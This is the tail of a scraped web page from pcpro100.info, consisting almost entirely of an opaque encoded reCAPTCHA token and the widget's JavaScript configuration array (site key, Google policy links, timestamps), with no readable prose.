DqGzCsCnDm37CrsOoEUzDkTEvXMOYw4g5KMOASMOTw6oHw6rDqVzDlTAVw4HCrcO8w6MjdsK4HTQ2GMOgM3TChRbDgcO0eSctXsKNaigowpthWmnDoWkYGGDCn8Onwog8Z0nCj3bCq27DiiYdw6l9w6TDtsKpwq/Cj8KCw5HDlWLCh8KNI0DCi8OhC8KBwqUdDMKyUMO6w6M8w4wOCyHDpiHDpncXQcKjCkLChjrDmlsvXTNYw7otw4Zuwp05w4DDjkDDvsKow4kvUcKcJW/CqAElwrDDpsOicl1VccOMEcOuUk7Dn8KvLgBEw7sQIsKKR8K6Gn9FD8OLw6DDoHpVwpoJwqrCqHnClyjCpxUgXl3ClMOnwoTCr8K4SEvCssOmZzQbJTg7w5/Cg8KAdcKPHhbCiMOGMCVkBwYpw6kzccKmwqPCs8O2wq1cdcOIFX8QwrrCoSt1ZcKdwpTCrG8QUQBqw53DlsO+A8OPw4zClSFXO8K0aHzDrEzCum4/w6YkF8KobcO1w6fCuAjDjk0qDcO0wqBHacO/w6XDscK3wqBmDmgNwojDs8OHYRRvERTCpy8rQsOtWsKEJH1Tw4XDvB7DosKHcMOlBsKENcOLU8KvB8OrwqF9wpN8B1rDsVgAMjfCkTDDpFFXw5I3Dih0ajoCajDCscKPN8O5L8K3w6fDlQbCjg3DtMOrwqfDiUtLw5bCh8ONw6EoH8KqTsOMwp7CuDPCjg/DrAESQsKFfknCozovAsKuw5Uxw6t+QcKSZHYUw5PCgzdFZgcRw7/[base64]/wpAaw7t7DcO+wosmRyDDg8K/OMKLZgnCnsOjwqrClTnCr8Onw5ArwrgCwrMpw57Csgs6esKnbl9nAMK+w6RVFQNBwrvCqw7CrxVXw7vCnmfDgEjCnm9kw7l/wojDvGZJDkLDiynCucKWw65/w5FAMcKfw5TDkVHDhcOzwrgEw47DjcOTwrPClnvDvsO2w6RFUsK3STXCkcKUw4xfS0tLw6o9SsOJwrjCrlvDq8OywoTDjSXCgMO3LGLDq0XDpw/[base64]/DsMKuHQLCsjHDkSLCtzXCjyrDiREJw6DDrsOQSsKnwqUcwqhjw5zCgMOUEz95Ait/wrfCjsKHw7I8wrHDpD7CuBt2GX7CqMOARyTCvcOONV7DjcKIWUbDnjrDssOTBT7CkQDDqsK6wrRdcsOLWAtew6NRwrfCr8Ksw5BOKAcRw6/Dv8KoG8OnwqzDkcO4w51xwpM/[base64]/DhUV1w4gJw6I+wqXDqx8mwoLDrMOLw65kwozDh8Kdw7YZfMKawoXCvBEIZsKaFMOCDw8/w4RFWR3DkMKnRMK/w5cKTcKnQn/DgWLCgMKUwqXCkcK2wpVPAsKVDMKWwqjDhMOBw6h4w6bCuw/Ct8KAw7xxEw4QYD5YwqHCk8KrU8OYVMKxMx/CkwLCj8OVw4MlwrQVLMKoWwxqw5rCgcKzTlRuaBvCp8K+OlvDg2JhZ8O8HMKwOycuwp7Ci8OvwpvDqissBsOlw6nCrsOIw6AQw7Baw699wpXCkcOWVMOlO8OwwqJIwoArM8KiKW8NwojCtD0Gw7XCqDFDwrLDsUjCuH1Ww7PCssOdwpBVNQ/DqcOKwq0vb8OGR8KMw50THcOiE1dnXG/[base64]/CjVt2e8Kgw6DDqMKwdMOFQsOaw44/Dx/[base64]/wprDucOXdW4owoHDhihIRsKBwqwyNyPDhRJYw5oQJD98w6bCgDYGwoPDkcKdV8KrwqDCqhLDj0AZw5/DiB9SchlcEW/Dsz1lVsKMcRzDisOcw5NOfgVawr0hwo4vEFvChsKMfl8TM0ERwpHCt8OYHAjCqH/CvkseTMOUdMKrwp0uwozCscOxw7XDhMOTw6kcP8KSw6pLMMKywrTCsEnCicOQwrvCrX5Vw7XCuk/[base64]/[base64]/w7LDixHDosOZw47DncKewrBrSwnDuMKqwqLDjcOPHEkYKm/[base64]/[base64]/w45/AcOaw5HCoSLDp8OBQ07DtmHDv8K0IcKFw7vDvsKOw4kCw5cnw5Yxw7ohwrrDh0tqw7rDisKKKz8Mw6Qxwqc7w74Nw4teWMK0woLClxxyIMOULsOLw4fDocKVGTXDvkjCm8OaRcKKUkDDp8OEwpTCsMOxB1LDu1lQwpg2w4/Clnd5wr4dHAnDusKBIsOow5nCgj4+wrYTNjTClyDCsQMZJ8OfLBDDimPDhFLCisKccsKoLW7DvMOiPA8IWsKKTU7CjsKaYsK1cMO8wokdaw/DrMKrBMOrTsO/w7DDrMK9wpjDqU3CpF8ZNMOIbH/DpMKIw7IEwqjCjcK/[base64]/CgcKIDFTCvcKZOR0swrfCk2DCncKAwqfDoh/DkSR8wqR2csOoVgshwpokER7CosKYwrxBw44PIXLDu1I7wrciwpnCtzbDgMO2woV2Ly3DgQDCi8KaBsKiw7xTw4cVPsOsw7vCpnXDphLDpMONZcOaUy3DszETDcOIEiUYw5nClMO/DB7DscKWw4JnWnzDp8OiwqPDp8Oyw6IPQVbCsFTCjcKnZCxFKMOdHcKhw5XCqMKtAU4jwp4BwpbChsOSRsKNXMKmwp8RWB/[base64]/[base64]/w6RzHSfChTvChh1jwq8Lw7HCpsK5XsK2DQcpwoXCssOJGzt5wqQvwqhUYCbDl8O/w4JQY8OmwoTDghBBKsO9wp7DkGdqwqBAJcOCVHXCq3jDmcKIwoBFw6rCrMKhwq3DpcKyblPDv8KzwrFTHMOYw4zDv14CwoUKFx0nwo5ww5nDmsOpRDUgw65Mw4/[base64]/Dpy3DuMKpfSHDisKHOMKDVsKxwqjCjCLChMK9w6rCmT3Dg8O3w6fDuMOKw7VDw5YfZ8OyFRrCgcKHwpjCiGLCvsOPwrzDlw8nFMOLw5rDqA/Crl7CisKDDFXDlAnCk8OXY3jCmV9sWMKWwpHDjlQwdlDCosKEw6AzT1YvwpzDjhfDkGdHDEI0w6rCqAMmX1xfPSzCnFl6w47DgXrCpx7DpcK/wojDrH0cwoZuYMKsw5XDpcOuw5DDgk0lwqp7w5nDqcOBQio4w5fDqMO4w5vDhDLCrsOifEl+wp8gEyEswprDiT8xwr1Bw4IncsKDX2I6wo54I8O5w44pL8O3wobDgcO9wpo2w6/CjsOQXcK/w5XDpMOVHMOjSMK0w6AHw4HCmTRKD0zCiRwXOETDlcKAw4zDo8OSwoDChsOIworCuHNjw7jDg8OUw4fDmxd2B8OkUw0OYBvDgBPDgF/[base64]/[base64]/VAB2w5kGw5F1C8OMYSzCv8O/wr3CuT8lFsOgwqUIwqQ9RMOMA8Oywpo/TlYXBcK6wr/Cti/Cp1Y4wopcw6nClcKdwrJKGU3CskUqw5MKwpvDmMKKQx8awp3Cl2MaLR0kw5rDhcKkR8Orw5fDi8OGwpjDncKBwogGwrVGPQFWV8OSwqLDuywZw67Ct8K4e8OHwpnDp8KSwrLCscOuwrnDp8O2wrzCgzDCj17DrsKKw5lZcMObwrAQGn3DvjMFCTPDu8OwUsKITMO/[base64]/CrT13d3duw7snA8KfwqEIw7JiwpvCo8KPdMOBWzTCulXCmWfCusOKdkQmw5HCpMONTkXDsHodwrXCs8K8w4jDqE4Jwr80GE3Ck8OnwoZuwphywoowwo3CjSnCvcOSdjnDmCgOAm7DrMO1w7nCn8KhaEoiw7/DlsO9w6xkw5ZAw6t3GmTDphTDmMOTwrDDmMOPwqslw7bChhjCvAJYwqbCqsKDTxxAwpoyw7jCm2cFb8OwfsOnTcOUd8OuwrzCq2XDqcO2wqPDoFsIFMO/[base64]/Do1/[base64]/DnQY3B8KLw7Esw4XDimLDlsKfwrPCs8OpPxXDvsOew6AiwoLDksKTwqEkKMKTcMOZwojCh8Ocwqx/w70jLsKWwonCoMOcX8Kdwq4XTcKcwpVaGh3CsDfCtMOSQMO4NcOJwrLCi0MfZsOYCcOqwqRDw54Rw4kRw5huBMOAeHDCvlx5woY4GWBiJmzCpsK5wpo/RcOAw4TDpcO+w4Z1YzsLPMOewrFkw5N+fDQ+GB3CkcKsQinDj8K/w58tMBrDtsKqwpXDu2XDsAfDqcKMHknDvwMVaX7DrcOmwo/CvcKuesOrFkFrwqIDw6LCgMOLw6LDvzIGfHFiJAhyw4MNwqICw4gidsKhwqRCw6kDwrDClsKAHMK1JhM9WRjDssODw4cZIMOSwr4ibsKfwqZDK8OwJMO7WcOULsK9wqbDgQ/[base64]/w6HCjV1hTcOLwrh/[base64]/DocOFacOQdMK4a8KHJ8O6EsO0w5fCnXfDpsKxw7vCtA3ClmrCpT3CuhTDosOmwqVZOMOHAMK2DsKAw7R6w41fwrFOw5wtw7YtwoEoKE1AS8K4woARw5LCizIpAAAbw6zCjm4Iw4ccw5A7wpXClcOmw7TCsH5Dw7xMP8KXIcKlRMKObcO/eRjCtVFMXAIPwr3CtMOKJMOAJCfCksKzTMO5w65swq/CrnXCo8ORwpzCtDbCnMK/wpTDqXPDnkDCs8OQw7jDocKTL8OYEsKNw6twOsK3wroKw7bCpMKKVsOTw5rDsHhZwpnDghomw7xzwrzCqBYiwr/[base64]/Dn8KuwqHCsHkIwo8uBkoEwonDuz7Cj8KZw4o+wpZ/Gn3CkMO0YsKscTgwCcKMw4jCilHDkHnCmcK5WsK3w4xaw4rCngY3w4QCwrbCoMONbDMiw5ZNXsKiFMOoMwR0w63Dr8O5bi14wrzCnH8qw6RuPcKSwqYEwoJgw6cfJsKHw7U/wrwGcSBkdcOQwrgmwpjDl1k3d2TDpThZwrvDi8Ozw6o6wqHCt0Utf8OoUMK/e2AywoINwozDl8KqC8OTwosNw7BCecKxw7sqQVBED8KcfsKuw7/[base64]/ComnCg3VaIcK7w55MHsKzDwTCt8KMw79XKMOuKF/CkMOnwoHDu8OOwqrCsyvCn3U6YA4lw5LCpcOjPMK9RmJkJ8OPw4R/[base64]/DqcOXw4bCicOce0Z7dGIewokKdArCoFlQwpvChEspK27CmsKEQjwjPirDgsOqw6hFw5nCtE3CgEXDkzfDpsKDQWYgamQlL1QtaMK6wrN0LQh+a8OsdsKKCMO9w4khf1cmVC04w4TCscOGUw4LMBzCkcKlw7wbw5/DhiZUw5MzZBsXUcKCwpBXBsKTPTpQwozDmsOAwolUw5paw683OMK1w6vCmsOaPcOSa0dPw7LCtcO+wozDnEPDgSjDo8Ksd8OgOCoMw6PCrcKzwrJzDGN1w63DrQjCicKnZsK5wqETTDDDmWHCr0xMw51UAkpJw5x/w5nDi8KFMWLCk1rCg8OPOUTCqBDCvsO4wqNCw5LDkcOEGD/DoEdvbXnDp8Otw6TDhMO6wqUAZsOoNMOOwodcOWsrRcKZw4E6w5RPADcSLxwsUMOOw7gje0ssV2XCpsO9O8OHwqTDkk7DrMKcGx/Cuw3Dk3pRd8K2w4Iww7TCvcK6wr93w7lawrQwDTgaLWIuNVbCr8Kbc8KtWWkaIMO0wr8RbsOow4NMScKMDQBFwpdFG8Ojw5TCv8OTf0x/wph9wrDCph3Ck8K/w7FjPjvDp8KZw4fCgxZACcK5wq/[base64]/DvA9dwpnDn23DqsKwRhPCm8KqwobDv8OQwroew50rHgFhMQEpfMOVw58bGFAywo0rQcKMwqHCocOYbk/CvMKRw7h7cgbDrTpuwookwptoC8K1wqLCoAs0T8Opw4kTwo7CjjbCkcO4SsKgP8OVXlnDkQfDv8Onw4zCskkmXcOvwp/[base64]/[base64]/w5ZiwrTDpmjCvCDDlcK4woE7GWlKSQbCkS/Cp17CnMKjwpzCjsOWBMOPf8KzwpAKD8K2woFFw49bw4RBwqBGOsO9w5nDkQbClMKcXF8XP8OFwq3DtCtbwqBdS8KrMsKxYC/Cl2URKAnCl209w7kaYsK4O8KMw6fDh0LCtiXCvsKLLcOowqLClVrCrxbCiHDCojhuOMKFw6XCoBUDwqNvw6PCnH1SBis8JB1cwqfDuQvCmMO7Cw/DpMOzXiAhwronwo4twqR6woDCsQ49w6PCmTrCgcOveXXCpj9Owq3CpDl8MVLCk2Y2SMOPNXrCsH12w5LDuMKXw4U4NFLDjG4FFsKxS8O2wovDnwLCm1/Dk8OFBMKTw5PDhMK/w7tnRSTDtsKqQsKOw6RZCMOuw6Q8wrjCp8OZIcKdw7kWw6wdT8O9aGjCg8OJwoxNw7PCp8K0w7zCg8ObDC3DosKZPVHCkQ/Cs0TCoMKjw68wSsOnUGpvNBFqF3QuwpnCkTMFw7DDlnTDr8K4wq85w47CqV4XPVfDiEUTL2HDvjYNw6QJKDPCm8Ovw6jCvhBRwrdjw5zDtsOdwrPDrXHDscO4wooHwq/DuMO8Z8KRLCoPw4ICI8KWU8KuaipqccK8wrPCixnDh2lMwoF+LMKDwrLDuMOsw6xdasOCw7vCoELCulwVV2o2w61bAGfDqsKNw7JRLhR+flctwqNJw6owNsKpABNKwrIew4NMXjTDjsOUwrNMwoPDqm92QsOlXDlLRsO6wpHDjsK/[base64]/Dq0BgS8Oqwp/Ch8Ktw6/[base64]/[base64]/[base64]/[base64]/Cs8OAFcOZwpQ/[base64]/Dhw3Dp8O9IMOpw59yw7HDvEFhwp/ClsOTwr4ZMcKLSMKPwroww73Dn8KHWsKHClJdw5UTwojDgcOIE8OawoDCpcKcwqDCrTMrFsK1w4cabwRpwozCsBHDmA3Ck8K3SmTCvTnCn8KDDzR2VUUPOsKuw6R/wqdYEQ/Ds0Jhw5TDjA5fwqrDvBnDi8OLPShAwoUaXl0Uw6ZkSMKlfsKDw6FCAMOoBTzDtX53MhPDq8OpCcKKfn89agjDk8O/[base64]/[base64]/WiklIhVkw5cBYcOdaMKWY8Omwo7DisOqw7kKwpTCvxAlw5U2w57CtsOaZsKOME4ywpvCoj8MZ0dZThYYw6dEa8O1w63DiibDvH3DqkQqDcOjJsKrwrzDlsOqXhzDkMOJWlnDm8KMAsOVHnptBsOow5PDtcKdwr/DvWfDtcOrScKrw5LDscKqPcKBGMKow6NmEmkAw4HCm0TCvMOWQlPDs2nCtmFvw5fDqykSesKFwpPCnlbCoBNWw4oRwrXDlGbCuRLDg2HDicKXFMOVw69KbMOcH1XDnMO+w77Dq3omPMOSwojDh1DCjDdqN8KfSlrDkcKQfiLCvi/DisKQFsOiwoxRMzzDsRTDvDFjw6TCi1/CksOOw7wVHRZZXx5kAhgREMO6w4ktQVjDmsOow5rDi8OPw4nDs2bDrMKZw6TDosOYw5EfYWrCpjMHw5bCjcOzD8O+w4nDnTDCnH4qw5wSwoM0Y8O8woLCoMO/SC5wJT/CnD13wrfDhMKKw5NWTlnDomAswoFzaMOHwrDDhmsSw493QcOAwrwpwpkmeXxTwrA/BjUmKRHCpMOrw7I3w7TDlHRqHcKoRcKdwrcaRE7DniM4w5Z2PsOtwoMKKWfDlMKCwqwsRS0Xwo/[base64]/CrHxDHMO4O8KfB8Kww7A6wqQDb8O8w43CmcO8b17DrMK9w5bCmsK4w5Idwo8BSgIVwqDCv0U/HcKTYMK8V8Obw6YQcxjClXV1BSN7woPClMKWw5BHU8KNBjJdLy48PMKHfCoiZcOLbMOpMlcCWMKTw77CoMOtworCu8OQbgrDjMKWwpvClR4sw7VVwqTDixzDlljDoMOzwo/CgGMGQU5Kwo9ICgLDo3rCpkM7e1VqCMOrLMKrwpHCn1o5MiHCnMKqw53DjCvDhsKDw5zCoTFow69ZWMOmBB9QRsOaXsOxw7jChwfCgQ8hJVfDgcKJIk5xbHZuw6fDh8OJIcOuw483w4EQRkV3eMKkVcKvw7bCo8KIMsKWw60xwq/DuQjDk8O6w4vCrXMWw7orw6jDgcKaEEECMsODJsKtUcOewo57w7FyHynDhFI/UMKpwokuwp7DsnbCgg/Dt0XDpsObwpLDjcODZhcuesODw7fDqMOIw5DCq8OIf0nCuGzDssO+UMKCw5l+wp/CnMO3wqZQw7JxKDAVw5XCqcOJAcOmwptfwqrDsVzCjgnCksO2w7DCp8O8Z8KcwrAawpnCrMOZwrBhwozDvRXDgAzDtmg0woLCuEbCimJyC8KlasOrw75wworChsO1T8KkEWlzacOnw6XDkcOJw6jDm8KnwozCrcOMM8KpSx/CshPDqcOZwrzDpMKmw5zDksOUPsOyw4s4S0puMEbDhcO4McOWwrl8w6EPw53Dt8K4w5I5wqPDrMKaUMO1w75uw5s8CMOlch7CvEHCiH5Lw4jCjcK5CHrDlVIVAFrClcKIM8KLwpZYw4/[base64]/w4rCkyscU3DDq8OrwpMmwopgIsKzMHLCkMKowobDiBsmLnbDt8Omw503MFDCq8KgwoF3w7XDqMO+b2Jdb8Otw499wpzDqMOgKMKmw5DCkMKxw4hocn9UwpzCsWzCpsKzwq3CvcKHOcOIwrfCmi9vw4LCh30fw53CsXkzwqMtwq/Dm3MUwpYjw4/CqMOteSLDk2rDnhzCtBBHw6XDmG/CvSnDr1nCkcKLw6fCmwcLQcONwrbDlCkQw7XDgBPCnH7Ds8KmbsOYaVfCj8KQw6DDqlbCqBsXw4AawojDvcOoVcKkB8OTKMKdwphnwqxgw5w0w7U7w6TDtAjDn8K3w7vCtcKow7zDvsKtwo5mf3LDlXpww7AYKMOZwrVlXMO7ZWJNwrgIwoRywozDq0DDrxHDrF/DvEw6Ux97O8K4U0DCgsODwoZSN8OZIMKVw4PCjEjCsMO0ccOvw7M9wpgYHSkMw6FTwrBjHcKsOcObaHw4wrDDlsOVw5PCjMO3IMKrw6LDrsOHG8KECmvDoDDDtxnCvk/[base64]/wplPw4nCq37DinnDiwAFwp1hSMO8VlrChsKtw6xbXcO4A0LCvFIrw6XDisKdVMKFwoUzDMO4wrsAZ8OYw4FhAMKLDcK6eTZqwp/DuRnDrsOWcsKMwrXCocOKwo1rw4DChnPCj8O2w7nCuVjDp8O3woFCw67Dsz0Aw4l/BnLDncKZwqDCoS4ZWsOnQMKaFRl7AUHDjsKDw4DCnsKzwqtMwqrDm8OLVj81wqPDq3fCjMKawoR7OsKIwrLDncOeAQXDr8KGa3LCpDogwrzDhy0Zw4pRwpo1w4kUw4vDj8OQNMK9w7Z3cRAgRcOBw4xVwpYLdT1LIz/DjQLCsGspw7PDhRc0JlsPw7p5w7rDi8KgA8KWw5vCmMKPJcO4bMO9wpomw7fCjmNywo54wpJCTcOTworCtcK4U1/[base64]/DlsOmw5jCvFklw7jCpHHDrMOIw5BzfcKSLMKPw4/CsnwIAsKLw7owN8Obw4RuwqJjOlN5wqDCl8OowpQ2T8KIw5LCvAJ8b8OKw4M9LcKKwp9bWMO/wpzClmTCn8OVV8OYKUXCqh8Zw63Cql7DjHwiw5NWZC89WhRTw7BIRQNUw6HDhxF8EsOdXcKXMwJdEFjDpcKSwohDwpjDo0IAwqXDrA5NF8KZZsKacFzClE/[base64]/DtUcRVGnDvMOJRwLDtMKuwo4Pw6VYfsOkei5JesORLFl5w493wrotw4PDqsOkwoEmLQ5wwpRUO8Ogwo7CmltAWkROw7AOBnTCr8K0w59EwrFewpzDs8Kqw4lrwrBGwoTDhMKrw5PClmvDhMKLdgtrIFFFwohdwpxGZcOVwrTCkwMRMy/DmMKIwrNiwrModMK5w6V1I1XCnAUJwqYLwo/DmAXDmyI7w6HDvG/[base64]/[base64]/DuGzCt8Ofw7cSJyALP8Oyw4XDm3Fww53CtcKNZVDDgMOcHMKIwrMDwoTDqX0mYwQvYWHCjVhmLsOvwoo0w4VYwocswojCqcOLw6BUDktQOcKOw45pU8KlZMOdLD3DpEkswonClVfDqMKeeE3DscOewq7CqFA/wrfCi8KzTcO5wq/DlngbDjXDoMOWw6LCg8KxZSJpeEkVYcK4w6vCn8Kmw7DDgHHDlnrDlMKSw4DDu05id8KyZsKkS1JSC8O4wqU9wocpZ1/DhMOqThRFLMK6wp7Cnz1hw7ZjAXwzTVXCsnvCrMKUw4vDq8OZQAfDlMKxw5PDoMKvOCF+cmLDqsOBMl/CqAJMwpxZw7UCHFHDhsKdw6JqH0VfKsKfw4Z/FMK4w6d3E2prMz/Dm1caUMONwqh8wqrCiiTCvcORw486bsKqcCV8NVR/[base64]/CtAPCoTPDksK8UMOwwpHCtsOXIw0cBjDCkBgTDAAjK8K0w4hrwq0pRzBDBsO1w5wdRcOMw4xuSMOjw48vw5bCjCDCnQ9QG8O/wrXCs8K4w6zDlsOjw7vDp8Ksw5/ChcKcw75Iw4p1EcOOdMKxw7Jsw4rCiSlNAV4RCMOaATNGYsKpLxvCthonUX0Uwq/Cp8O7w5bCqsKtRsOCXMK8JmdKw40lwpLCuXlhecKuA0/CmirCgsKtMWXCqcKXIsO/[base64]/DmVM7bmrCsisKwrbDmMOeESnCk8O6VsKsAMOawr7DhAx1wrTDgm4WORjDsMOMdj0OSU0AwrkEw5wpL8KQSMOlUAs4RlbDnMKXJREDwp5Sw61iNcKSS0UCw4rDnS50wrjCiHwew6zCj8KzWlB5QTJBPgNGw5/Ct8KkwqAbwoLDnxXCnMKSAMKKdVvDgcObJ8KWwpzChkDCtMOUF8OraV/Cl2PDosO6Kj7CuADDs8KPTsKgKFRzRVlUPkHCj8KIw7d0wqtkOCplw7rCh8KLw4nDssOtwoPCjSsBIMOMPDTDswlEwpzDgcOATMOLwrLDmg7DqcKtwopiA8KZwo7DtMK8VgAIL8Kow7vCpnUoTENmw7DDn8KPw6s4bjTCv8Kdw4zDisKTwo/CpR8Hwqhmw5HDuU3DqcK7elt4eVw9w6gZd8KPw7hlZ3HDrcKXw5jDg1EgPcKNKMKcw5g/[base64]/[base64]/DtQ14WiTCjMOuA8OfwrE/TMKmw6TDi8K1L8KvIsOSwrApwp17w5ZEwqHCmWbCkFg2TsKVw7tWw5YWJ0xuw586wqPDjMKIw5XDsXl4WsKmw4/[base64]/DjEARw4ZpL1pOJMOlw63CmUkiVcKawrbCpU5GIjjDjyMVW8OKAMKpSUHDqcOrdcKzwpI1w4fDm2jDoVFAACEeG3nDkMOYK2PDncKpHMK1I0hVFcK6wrZ3Q8K2w6sCw5/ClATDg8K1dXzCkjLCqkLDh8KEw7JZRcKLwozDn8OZZMOew67DmcOkwq5HwoPDl8OvPCsaw5DDjy0yeVLDmcKaPsKkMC0UU8OWDMK9TUYjw4UQBArCnRPCqXLChMKDKsKKAsKTw6JDd0hZw7JYDMOddAwocCvCgMOrw6oyF3hfwqhBwqXCgWPDqcO/w7rDqU8wdCEhTyw1w6FDwoh2w6EsDsOXesOofMK6XVA2NCLCs002UcOCeD8VwqHCuA1SwozDi2XCtXLDn8OIwrnCssOoC8OJVMK6alvDojbClcOGw7TDj8KgNS/Cm8OedsOjwq7CvzfDh8KBbMKITXl/SVkZTcOYwrvChEDCqcOALMOtw4LCjhLDu8O1wp03wrsLw70/FsKkBAXDmcKUw5PCjsOLw7Yzw61icUfCiW4VW8OSw5vCsXnDp8OndsO/YcKuw5lgw4DDpg/[base64]/[base64]/DoXF8SMOaw60Rw7XDh8OwAcOwTcKww4rDiMOob3RPw67DhcK5wpM3w4vCtHvCuMObw45swr5tw73Di8KMw5IWSQXCphgpwokLw6/Cp8OGwqRJGigaw5d2w4jDiVXCkcOIw7B5wrpKwrxeNsOXwrvCqmdNwrU8HEEdw5nDq3zCtBEzw41vw5HDgn/[base64]/DiMKrPi7DnsKRw7jCpsO1Xz/CuRwdD8KTEWnClcORw4AXAcKQw4JiIMOFNsKfw6/DtsKQwpHCosOjw6QSbcKgwogaL24OwpbCq8OhEjlvUjVQwqUBwp5sX8KEVMK8w585CcKDwq8/w5ZKwozCoEwaw6Eiw60tPHgzwo/CsUZmWcOlw6B6w7cPw519Z8OCw5rDuMOzw4YUV8OIKVPDpALDgcO5wrrDkX/Cp3HDicKhw7bCmQ7DvgfDoFvDqcOBwqjDi8ONKsKjw4MmecOOfcKhXsOOOMKUw7g6w48zw6rDgMKVwrB6H8KFw4bDpQNFPMKDwqZSw5QLw79Kwq9MCsKhVcOzD8OLciEKMkZPZHzCrTfDt8KcVcOzwqUPMHVgGcO6w6XDphDChGtpKMO7w7XCo8OZwoXDqMOBCcK/w4jCqQrDp8K7worCuTUXAsOyw5dkwrYaw7lHw6U8wrR5wqF1GnlFNMKXA8K+w45OIMKJwqfDtcKWw4HCpcKmAcKefx3Co8K2Qyh4AcOcchzDi8KaesOJOCBkLsOiHWIXwpTDoj8BC8Oywqdxw7/[base64]/EHrDpMK9BU5vPcOwVMKpw5vDum3DtsOWw7IYw5/Dh0jCo8K3HljCjcOZZsKrJFPDvEvDgGJwwr9Aw7RYw43Cm3rDt8KhW3TCkcOYHU3DgSrDnVk/woHDhFwlwqMHwrLCukcGw4UpdsKbXMK8wo/Dkz1dw6bCgsOGdcKmwp5uw5sjwo/CvzwwBFfCpDPCksOww5XCk2LCt3ImV1g9HcKTwqkowq3DpsKtwqnDkVPCui8owq4YPcKew7/DhsK3w6zChTcSwppgGcKRwoXCmcOKMlAuwptoCMOLYsK3w5B+ZxjDthEPw5PCucK5ZE0jW0fCtcKKLsO/wojDscK5FcKSw6EcaMOxUDzCqAfDkMKRE8Ogw7fCjsObwpl4H3oow4wBWwjDoMONwr1NByHDnQfCkcKcw5xHHAVYw5PCkQx5wpk+IHLDicObw63Dg3Vpw4k+wpfDuTPCrhtGw6/[base64]/ChB7ChMKkQMKqDFrDgMKUT8O1GRAywoEgV8KNcHh/wqkibx4gwqsJw5pmKcKLI8Onw45CXnrCrFrCmT8iwr/CrcKEwpxSR8Kiw77DhiTCrA7CrnlFFMKFw6XCjibCpMOPD8K3PsKzw58twroLDT1DPnHDoMOkQgvDkMKvwq/CusOKZ1M5UMOgw5sBwojCkHh3XFlDwrA8w60QB2APbsO1w4o2fHLCnRvCgigTw5DDlMO0w5xKw63DjAcVw6HCnMKBOcKsNnpmSnx5wq/DhjvDoCp8U03CoMOub8K3w5AUw61hbMK4wpzDmSHDozFwwpMpLcOvAcKXw6jDng8ZwqdoJBPDn8KYwqnDvnnDjcKzwq52w6wLJWjCimx+RV7Ck3XClsK7LcOqAMKDwrHCtsO6wpJWM8OBwp1UPnPDqMK7IzvCrDliPkPDi8OGw4LDqsOSwqBRwp/CssKlw6Zew7xVw7Efw5TCh3tgw40Jwrwfw5oMZ8K1VsKPY8K9w5hhJMKowqQlWsO7w6I2wo5Jwp8SwqDCn8OMPsO9w6zClDQvwq5pw5kgRRFYw6nDvsK4wrLDmCDCn8ORG8Ocw4QYC8OwwqA9dzzCiMO/[base64]/w7lEwrY8f8OHw4nDs8OTw7oqwqZsD8OlKkVAwocoelbDjMOXVcK6w7jCnnoqRgjDlxLDicKXw57CuMO4wqHDriEvw57Dil/CtMOkw6tPwpvCrgVMT8KAFcK5w6jCosOkcTDCvG9kw43CuMOIwottw4HDgm/DkMKuUSEtAgkMVHEhHcKaw5DCr1N+ecO9w60WIcKAYmbDv8ODw4TCpsOqwrVgNmc4A1opSRpEUMO4wpgGMQHCh8O9LcO0wqA1SFfDmCvDiVzCvcKJwqPDnH9DV14bw7d3MRDDsQN6wosGIsKuwq3DuRPCucObw41IwrrCu8KHZsKvJW3CqcOhw5/Dq8ODScKUw5/DhsK6wo0zw6ZlwpBzwrHDisOzwpMHwpnDvMKGw7/[base64]/DlcKvZDPDuwQpeMKcW2PClsKOAEXDqMOff8Ouw6h4wrHDi03CglLCmUHCl3/CgXfDisK8LRkLw4xsw44FDMKbTsKLNzgJBxPChh/DvhfDln3DlGnDlcO3wq5qwrnChsKdFlzCohLCv8KdLwjCi0DCssKdw4oaGsK9QlAfw7fDn3/DsTDCv8Kvf8OdwovDvxk2EWTDnA/Do3jDigIzYSzCucOOwoEdw6jDg8K3OT/CsTUaFmDDl8K0wr7DtknDoMO5HRDDgcOiIGdTw6lrw4/Cu8K4cEPCisOLBR8MfcO4ICnCgSTCsMOJPGPCqioVDsKMw7/CicK6dMOUw6DCtAZLwphTwqgtMQfClMKjA8K3wrJPHGZnPR9/PsKOFjkeVBvDsmROMhciw5fCvzzDlMK+w53DncORwo4iIi/CrcKbw5EKdyLDlcOERRhRwpFCWGhEcMOZw7vDscONw71sw7RpbXjCg1J0McKew7F0VMKrwr48wo1qYsK6wq8uNS8Aw7hGQsK6w4howr/CncKDBHLCkMKPWAsZw6Maw4FPXGnCmMKLNRnDkSYSUhwLeEg0wrxwWBzDkB3Du8KNLSgtJMKCPcKAwpklWy7DrGDCpFofwrctUlLDgcOMwrzDjhfDj8OIVcOgw6k/Mh9JODHDlTx4w73DgcKJNmLDgsO9ESd7PsOHw6DDq8Klwq/[base64]/w5zDrztZwrVYdXlGw4nDhsOwbn/CqMKgKcOYMMK5N8OTwr7ChEDDlsOgWMO8NBnDswzCrsK5w6vDsg81dsOKwo4oI1Z7IlTCuGgXTcKXw5oIwqcPaWvCtkLCpDYiwpRLw5TDkcO8woLDp8K+FhlFwrIzJcKAIHgNDgvCql9PYioXwoovSW1PRGxje35qXzILw5cWDVfCi8OdTcO2wp/DnAzCuMOQQsO8RF1TwrzDpsOIYzUBwqQwQ8KXw4HCvxXCksKocQzDjcK1w67Ds8Ozwotq\x22],null,[\x22conf\x22,null,\x226Lce0akUAAAAAIPMnXz9le1zIjs1186aB94CqmFi\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,397],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://pcpro100.info:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22SVnUEu8aGRoXt5ofDhZa4Bqazn+M147Kq/gk144Dkhg\\u003d\x22,1,0,null,1,1769774325500,0,0,[186,229,52,159],null,[129],\x22RC-9cRSedL_9RuF6g\x22,null,null,null,null,null,\x220dAFcWeA63VHnJBLjeD5AK7gyUKplGeDHELpxGXlyYXQIh8ya3LmA9sqPMokoMH0z1g4EjBC1EqH4bMQboqMhBbCxlo9Z0x9rjgw\x22,1769857125169]");
    </script></body></html>

--- FILE ---
content_type: text/plain
